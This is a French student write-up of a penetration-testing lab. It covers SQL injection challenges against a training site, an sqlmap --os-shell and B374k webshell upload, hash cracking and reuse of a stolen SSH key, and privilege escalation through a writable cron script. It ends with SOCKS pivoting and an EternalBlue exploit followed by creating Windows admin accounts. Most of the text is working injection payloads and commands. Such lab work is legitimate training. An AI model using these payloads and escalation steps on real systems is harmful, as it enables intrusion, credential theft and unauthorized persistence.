Avec Burp suite

Pour /verification_identification_get.php



On a aussi Simon avec la même commande en mode « desc »



Puis nous avons pierrot si on ne trie pas.



Et enfin on trouve olivier.
Au dela de 3 pour l’offset on obtient une erreur, on peut donc supposer que la base de données contient 4 entrées :

- Olivier
- Phil
- Pierrot
- Simon

Pour déterminer le mot de passe et le code de validation d’un login on peut entrer la commande suivante :

login=xxx (un mot quelconque)
mdp=xxx (un mot quelconque)
validation=0 and 0=1 union (select 1,2,3,4 from coeur order by login limit 1)

Lorsqu’on entre « select 1 » un message d’erreur nous répond qu’il n’y a pas le même nombre de colonnes entre les deux parties de « Union ». Donc il n’y a pas qu’une seule colonnes dans la base de données.
On réessaye alors avec « select 1,2 » puis « select 1,2,3 » et enfin « select 1,2,3,4 » où l’on obtient notre réponse qui est « 2 » on peut donc supposer quel la base de données contient 4 colonnes et que la seconde est affichée à l’écran. On remplace alors « select 1,2,3,4 » par « select 1,login,3,4 » et on obtient par la commande affichée plus haut : bonjour Olivier !

On remplace donc ensuite « select 1,login,3,4 »par « select 1,mdp,3,4 » pour obtenir le mot de passe de Olivier qui est kdjfhGGGdf3423. Et pour finir il nous manque « validation » donc on remplace « select 1,mdp,3,4 » par « select 1,validation,3,4 » qui nous rend 0.

De la même manière on obtient donc les mots de passe et de validation des quatre logins :

Login mdp validation
Olivier kdjfhGGGdf3423 0
Phil dddjjjfffkkkrrr ! 0
Pierrot kffTFDFSdfzer ! 0
Simon tDDMMPP_ ! 0

Logiciels à utiliser : Firefox et burp

Pour chaque challenge, affichez
- l'injection SQL trouvée ;
- les informations demandées (si possible ;)
- le nom de la base de donnés ;
- la version du moteur qui héberge la base de données ;
- l'utilisateur sous lequel les requêtes sont réalisées sur le SGBD ;
- le type de privilège dont dispose l'utilisateur.

Utilisez l'application SQLMAP sur le challenge 3 pour uploader un webshell sur le serveur.
Le webshell à utiliser sera B374k.

Faites l'environnement de la machine :
- récupérez toutes les informations intéressantes pour la progression dans le réseau ;
- rootez la machine si et seulement si vous avez :
- récupérez les informations nécessaires pour allez sur une autre machine ;
- récupérez une preuve de votre passage sur la machine...

N.B : Portez une attention particulière la présentation de vos résultats...

Challenge 1 :

Etape 1



L’application supprime les mots clé union et limit en miniscule et majuscule, donc on ajoute seulemnet une majuscule.

Etape 2 :


En changeant le « select login » par « select mdp » on obtient le mot de passe du login ‘max’ qui est mDp34234234.

Et en remplacant « select mdp » par « select challenge.mykey » on obtient FJDKVVVddjfjerERSd.

En cherchant si il existe quelqu’un d’autre dans la table on tape :


Nous avons donc un second utilisateur qui est « Toto », et qui a pour mot de passe mdptoto44 et la clé « mykey » est donc kgjDVFGjkertj.
Nous avons donc obtenu son mot de passe et la clé de la même manière en changeant le « select login » par « select mdp » ou « select challenge.mykey ».

En entrant dans les champs les valeurs des deux clés trouvées dans challenge.mykey on obtient bien « Well done » dans la page de vérification.


En remplacant la valeur du champ « Select » on peut demander plusieurs informations :

- @@version : 5.7.13-0ubuntu0.16.04.2
- user() : challenge1.localhost
-

Challenge 2 :

Pour réussir l’injection SQL du challenge 2, il faut entrer entrer :

login =xxx (mot quelconque)
mdp=xxx (mot quelconque)
cookie=123'/**/aND/**/0=1/**/UniOn/**/(SeLect/**/*/**/From/**/coeur/**/OrDer/**/bY/**/login/**/LiMit/**/1)/**/#/**/

L’application semble supprimer les espaces contenus dans les cookies, or l’utilisation de /**/ permet de créer artificiellement un espace. L’astuce se trouve aussi dans le ‘#’ de fin permettant de commenter la quote restante.



En remplacant l’étoile ‘*’ du select par « 1,mdp,3,4 » on obtient alors le mot de passe de charles qui est : 321241216z

On peut aussi récupérer son uid : 12575379548923567846126845

En ajoutant un offset dans la requête on obtient aussi login=Guillaume mdp=ksjdifkejr3

Challenge 3 :

Avec burp on voit facilement une page nommée tarifs.php utilisant un paramètre année=2014
on tente donc un scan sqlmap sur cette page.

sqlmap --random-agent -u http://www.entreprise.net/challenge3/tarifs.php?annee=2014 –is-dba --tables

En utilisant la commande :
sqlmap --random-agent -u http://www.entreprise.net/challenge3/tarifs.php?annee=2014 –is-dba –tables –columns –os-shell

Nous obtenons un shell dans le répertoire « / var / www / html »
L’url de l’uploader généré par sqlmap nous est fournie :

[10:07:17] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://www.entreprise.net:80/tmpufnsx.php

En récupérant le fichier b374k.tar nous pouvons générer un webshell .php grâce à la commande :

php -f index.php -- -o webshell.php -p password -s -b -z gzcompress -c 9

Le fichier index.php se trouve dans le fichier tar b374k.tar.

Maintenant que notre webshell est généré, nous pouvons l’uploader à l’adresse http://www.entreprise.net:80/tmpufnsx.php que sqlmap nous a créé.

Une fois l’upload terminée nous avons maintenant accès à un webshell personnel à l’adresse
www.entreprise.net/webshell.php auquel nous pouvons nous connecter en entrant notre mot de passe.

Nous avons un accès au système de fichier grâce à un shell avec les droits de www-data.

Dans les fichiers sql/admincoeur.sql et sql/challenge3.sql on peut trouver les lignes :





On obtient alors les mots de passes des utilisateurs de la table coeur, et le contenu de la table « visites ».

Dans le dossier « sites » on peut découvrir le fichier .htpasswd dans lequel se trouve :
admin:7YuBn1CR1qlxI
En utilisant JohnTheRipper j’ai pu déchiffrer ce hash et découvrir le mot de passe « toor ».

avec la commande « john test.txt » où le hash se trouve dans le fichier test.txt.
$ cat .john/john.pot
7YuBn1CR1qlxI:toor

Nous avons donc trouvé un couple « admin:toor »

En parcourant le système de fichiers, on découvre dans le répertoire « / home / user / » ssh.tar que l’on télécharge grâce au webshell. En le décompressant on découvre une clé publique et un clé privée RSA ainsi qu’un fichier password.txt.

En lisant le contenu de la clé id_rsa.pub on découvre « victor@zeus ». On peut alors tenter de se connecter au serveur zeus en ssh par la commande :

ssh -i id_rsa victor@zeus.entreprise.net
La passe-phrase de la clé est « coucou » et se trouve dans le fichier password.txt.
Ictor
On est alors connecté sur le serveur Zeus en tant que victor.

On a alors accès en lecture à un fichier crontab.backup dans lequel on découvre l’utilisation périodique d’un script « / srv /cleaner.sh », ce fichier nous autorises à le modifier et grâce à ce script bash nous pouvons entrer nos propres commandes bash afin de nous créer un utilisateur root par exemple.

Nous avons entré dans ce script bash :

sudo adduser --gecos "" popstar
echo test | sudo passwd popstar --stdin
sudo usermod -aG sudo popstar

Lors de la réexécution de ce script par cron, un nouvel utilisateur « popstar » est ajouté au système avec comme mot de passe ‘test’ et les droits super utilisateur.

Ce script bash exécuté en root nous permet de rentrer les commandes que nous souhaitons et d’y faire ce que l’on veut.

J’ai ensuite pu ajouter
echo "popstar:azerty" | sudo chpasswd &>> /tmp/test_p.txt
qui m’a permis de set un mot de passe à mon nouvel utilisateur, puis en me connectant en ssh j’ai pu changer ce mot de passe pour ne pas qu’il soit connu dans un fichier. (Le nouveau mot de passe est simplement « popstar1000 »).

Depuis le serveur SSH à l’adresse 192.168.0.42 on tape la commande « sudo arp » afin de découvrir des machines. Parmis les réponses nous avons :
192.168.0.20
192.168.0.1
192.168.0.10

La machine 192.168.0.10 est le serveur Web, il s’agit de l’adresse ip que l’on obtient en tapant la commande ‘ip a’ dans le webshell, confirmé par la commande « hostname » qui rend « web ».

Nous pouvons ouvrir un serveur Socket en nous connectant en ssh au serveur SSH avec la commande :
ssh -i id_rsa -D 9050 popstar@zeus.entreprise.net

Cela nous permet d’utiliser nos commandes avec les adresses ip de l’intérieur du réseau
192.168.X.X

Voici le scan des ports avec la commande « nmap -sV 192.168.0.20 »

On démarre metasploit-framwork par la commande :

proxychains msfconsole

On entre ensuite la recherche de l’exploit « Eternalblue » correspondant à l’exploit du protocole SMB.


On choisit la cible avec la commande « set RHOST 192.168.1.20 » (.20 est la machine qui m’est attribuée), on set un payload, ici generic/shell_bind_tcp.

Puis on exécute l’exploit, il se peut que la machine crash plusieurs fois jusqu’à réussite.
Une fois réussi nous avons un accès Admin à la machine windows sur laquelle nous créons un nouvel utilisateur.

C:\Users\user10>net user popstar Hello35 /add
net user popstar Hello35 /add
The command completed successfully.

Nous venons donc de créer l’utilisateur « popstar » avec le mot de passe « Hello35 ».
Nous voulons maintenant lui attribuer les droits administrateur.

C:\Users\user10>net localgroup "Administrators" popstar /add
net localgroup "Administrators" popstar /add
The command completed successfully.

Grâce à cette commande, nous ajoutons notre utilisateur comme administrateur.

Il nous reste maintenant à se connecter à windows grâce à ce nouvel utilisateur admin, créer un « share » accessible pour avoir un accès complet aux données.

